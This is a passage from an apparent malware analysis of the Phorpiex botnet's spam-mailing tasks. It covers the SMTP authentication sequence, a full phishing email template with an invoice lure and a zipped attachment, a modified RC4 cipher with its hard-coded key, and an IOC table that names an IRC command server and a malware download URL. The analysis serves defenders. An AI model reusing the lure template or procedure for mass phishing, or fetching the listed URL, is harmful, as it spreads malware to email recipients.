A random line from the file from file B (Step 11) is picked. The line contains the following information:
<server>|<username>|<password>|<port>where
<server>and<port>are the hostname and port of a SMTP server respectively; with authentication<username>and<password>.The SMTP server is connected to on the provided
<port>. If the server response containsESMTP, thenEHLOverb, else theHELOverb.Phorpiex then tries to resolve the random domain of pattern
<4 digits>.com. The malware generates those random domains until one resolves to an IP.Phorpiex authenticates with
AUTH LOGINand passing the base64 encoded<username>and<password>. If this is successful (response is334afterAUTH LOGINand sending the username, and235after sending the password), then the mail in the next Section is sent to the<recipient>.
Phorpiex sends the following mail:
MAIL FROM: <[firstname][2_random_digits]@[domain]>
RCPT TO: <[recv_email]>
DATA
Received: from [5_random_letters] ([random_ip]) by [domain] with MailEnable ESMTP; [date]
Received: (qmail [3_random_digits] invoked by uid [3_random_digits]); [date]
From: [firstname] [last_name] [send_email]
To: [recv_email]
Subject: [random_subject][4_random_digits]
Date: [date]
Message-ID: <[14_random_digits].[4_random_digits].qmail@[6_random_letters]
Mime-Version: 1.0
Content-Type: multipart/mixed; boundary= "[boundary]"
-- [boundary]
Content-Type: text/plain; charset=US-ASCII
Dear Customer
to see more details about your order please open the attachment
and reply as soon as possible.
Thank you,
AWG Customer Service
-- [boundary]
Content-Type: application/octet-stream
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename= "DOC[10_random_digits].zip"
[payload]
-- [boundary]
---
.
with:
[firstname]: randomly picked name from this list: Adolfo, Adolph, Adrian, Adrian, Adriana, Adrienne, Agnes, Agustin, Ahmad, Ahmed, Aida, Aileen, Aimee, Aisha, Beulah, Beverley, Beverly, Bianca, Bill, Billie, Billie, Billy, Blaine, Blair, Blake, Blanca, Blanche, Bob, Bobbi, Bobbie, Bobby, Bonita, Bonnie, Booker, Boris, Boyd, Brad, Bradford, Bradley, Bradly, Brady, Deann, Deanna, Deanne, Debbie, Debora, Deborah, Debra, Dee, Dee, Deena, Deidre, Deirdre, Delbert, Delia, Gilda, Gina, Ginger, Gino, Giovanni, Gladys, Glen, Glenda, Glenn, Glenna, Gloria, Goldie, Gonzalo, Gordon, Hugh, Hugo, Humberto, Hung, Hunter, Ian, Ida, Ignacio, Ila, Ilene, Imelda, Imogene, Ina, Ines, Tania, Tanisha, Tanner, Tanya, Tara, Tasha, Taylor, Taylor, Ted, Teddy, Terence, Teresa, Teri, Terra[last_name]: randomly picked name for this list: Bailey, Rivera, Cooper, Richardson, Cox, Howard, Ward, Torres, Peterson, Gray, Ramirez, James, Baker, Gonzalez, Nelson, Carter, Mitchell, Perez, Roberts, Turner, Phillips, Campbell, Parker, Evans, Edwards, Collins, Stewart, Sanchez, Morris, Rogers, Reed, Cook, Morgan, Bell, Murphy, Jackson, White, Harris, Martin, Thompson, Garcia, Martinez, Robinson, Clark, Rodriguez, Lewis, Lee, Walker, Hall, Allen, Young, Hernandez, King, Wright, Lopez, Hill, Scott, Green, Adams, Smith, Johnson, Williams, Jones, Brown, Davis, Miller, Wilson, Moore, Taylor, Anderson, Thomas, Watson, Brooks, Kelly, Sanders, Price, Bennett, Wood, Barnes, Ross, Henderson, Coleman, Jenkins[domain]: the four-digit .com domain from Step 4 in the previous Section.[random_ip]: randomly determined IP by picking four integers 1 to 255.[date]: the current date.[send_email]: The random email address built in Originating Email Address.[recv_email]: the mail address from file E.[random_subject]: one of the following 7 subjects: “Document #”, “Your Document #”, “Order #”, “Your Order #”, “Invoice #”, “Payment #”, “Payment Invoice #”[random_boundary]: random mime boundary of format<6_random_letters>_<8_random_letters>_<4_random_letters>[payload]: the base64 encoded zip file D.
For example:
MAIL FROM: <Adrian32@1234.com>
RCPT TO: <victim@example.com>
DATA
Received: from yehdk ([39.212.182.82]) by 1234.com with MailEnable ESMTP; Thu, 18 Feb 2016 03:45:08 -0700 (PDT)
Received: (qmail 921 invoked by uid 381); Thu, 18 Feb 2016 03:45:08 -0700 (PDT)
From: Adrian Cox <Adrian32@1234.com>
To: <victim@example.com>
Subject: Invoice #3829
Date: Thu, 18 Feb 2016 03:45:08 -0700 (PDT)
Message-ID: <82847121234313.9232.qmail@abyuee
Mime-Version: 1.0
Content-Type: multipart/mixed; boundary= "udkeja_ueybmsqw_uoer"
-- udkeja_ueybmsqw_uoer
Content-Type: text/plain; charset=US-ASCII
Dear Customer
to see more details about your order please open the attachment
and reply as soon as possible.
Thank you,
AWG Customer Service
-- udkeja_ueybmsqw_uoer
Content-Type: application/octet-stream
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename= "DOC8253877622.zip"
bWFsaWNpb3VzIGNvZGU=
-- udkeja_ueybmsqw_uoer
---
.
After sending the mail, Phorpiex exits the SMTP server with QUIT
m.x - Mail Exe without Server List
The fourth and last task is very similar to m.s
- format
m.x <enc_url> <nr_of_files>|- nr of parameters
- 2 |
- subtypes
- none |
- example
m.x |108|99|(...)|106| 302|- description
- Mail an Executable |
- task id
- 2 (exclusive) |
The differences to m.s are the following:
The task uses ID 2 instead of 3.
Step 11 is skipped, i.e., no file B of SMTP servers is downloaded.
In lieu of the SMTP server file, Phorpiex uses the following target information:
[server]: the server is set to the domain part of the target email address, e.g., the target mailvictim@example.comwould yield the serverexample.com.[username]: (null)[password]: (null)[port]: set to 25
The SMTP authentication is skipped.
RC4 Implementation
All URLs sent to the client are encrypted with a non-standard RC4 cipher. The ciphertext bytes are sent as integers separated and enclosed by the pipe symbol |. For example, the bytes \x0B\xAD are transmitted as |11|173|.
The RC4 implementation differs from the standard in two points:
- the state vector S only has 40 elements instead of the common 256.
- the implementation uses the XOR swap algorithm to permutate S, both in key-scheduling and in generating the keystream. The XOR swap algorithm, however, only works on distinct values; in RC4 this is not necessary the case as i and j can be equal. In those cases, the respective value is zeroed out.
The implementation in pseudo-code looks like that:
FOR i FROM 0 to 39
S[i] := i
ENDFOR
j := 0
FOR i FROM 0 to 39
j:= (j + S[i] + key[i mod keylength]) mod 40
S[i] ^= S[j]
S[j] ^= S[i]
S[i] ^= S[j]
ENDFOR
i := 0
j := 0
FOR c IN ciphertext
i := (i+1) mod 40
j := (j + S[j]) mod 40
S[i] ^= S[j]
S[j] ^= S[i]
S[i] ^= S[j]
K = S[(S[i] + S[j]) mod 40]
OUTPUT c XOR K
ENDFOR
The key to decipher the URLs is hardcoded to trk, with the key length hard-coded to 2; so the actual key is tr.
IOCs
| IOC (Example) | Type | Remarks |
|---|---|---|
w6 | mutex | also the name of updates |
%Temp%\<10_random_letters>.bat (C:\Users\User\AppData\Local\Temp\ukelbadejs.bat) | cleanup BAT file | |
{%windir%,%userprofile%,%temp%}\M-50504503224255244048500220524542045\winsvc.exe (C:\Users\User\M-50504503224255244048500220524542045\winsvc.exe) | binary location | |
220.181.87.80:5050 | IRC server | the only IRC used by the sample |
http://sideworkcreative.com/go.exe (hacked site)(hacked site)(hacked site)(hacked site)(hacked site)(hacked site)(hacked site)(hacked site)(hacked site) | download URL | observed URL to download additional binaries |
Archived Comments
Note: I removed the Disqus integration in an effort to cut down on bloat. The following comments were retrieved with the export functionality of Disqus. If you have comments, please reach out to me by Twitter or email.